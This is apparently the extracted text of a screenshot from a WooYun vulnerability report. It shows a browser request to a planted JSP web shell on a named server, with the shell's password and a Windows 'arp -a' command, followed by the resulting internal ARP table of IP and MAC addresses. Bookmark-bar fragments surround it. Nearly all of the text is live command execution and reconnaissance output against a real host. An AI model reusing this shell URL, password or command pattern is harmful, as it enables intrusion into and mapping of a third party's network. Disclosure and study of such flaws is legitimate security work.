 部署概要 - sac_domain -
photo.sac.net.cn/is/cmd
photo.sac.net.cn/is/cmd.jsp?pwd=023&cmd=cmd%20/c%20arp%20-a
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
接口: 192.168.80.130 --- 0xb
Internet 地址 物理地址 类型
1.116.61.95 66-66-66-66-66-66 静态
192.168.80.1 00-00-0c-07-ac-01 动态
192.168.80.2 00-e0-81-d8-b8-2a 动态
192.168.80.3 00-e0-81-da-38-10 动态
192.168.80.50 44-1e-a1-5d-f7-68 动态
192.168.80.85 00-50-56-9b-05-ca 动态
192.168.80.89 3c-d9-2b-fe-e5-62 动态
192.168.80.108 ac-16-2d-6f-49-4c 动态
192.168.80.114 00-e0-81-da-3c-dc 动态
192.168.80.115 00-e0-81-da-3e-64 动态
192.168.80.116 00-e0-81-da-38-dc 动态
192.168.80.117 00-e0-81-d1-a5-86 动态
192.168.80.126 2c-76-8a-53-31-d0 动态
192.168.80.137 ac-16-2d-a4-52-34 动态
192.168.80.138 ac-16-2d-a4-32-30 动态
192.168.80.139 ac-16-2d-a4-52-34 动态
192.168.80.192 00-0c-29-dc-2b-3a 动态
192.168.80.202 00-0c-29-31-82-5d 动态
192.168.80.204 00-0c-29-e5-2d-48 动态
192.168.81.66 00-50-56-9b-57-8a 动态
192.168.81.87 00-50-56-9b-6c-08 动态
192.168.81.88 00-50-56-9b-66-ea 动态
192.168.83.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.2 01-00-5e-00-00-02 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.2.2 01-00-5e-7f-02-02 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
接口: 169.254.191.103 --- 0xd
Internet 地址 物理地址 类型
169.254.22.42 00-e0-81-d8-ba-33 动态
169.254.44.180 44-1e-a1-56-e7-06 动态
169.254.255.255 ff-ff-ff-ff-ff-ff 静态
192.168.80.202 00-0c-29-31-82-5d 动态
192.168.80.204 00-0c-29-e5-2d-48 动态
224.0.0.2 01-00-5e-00-00-02 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
www.wooyun.org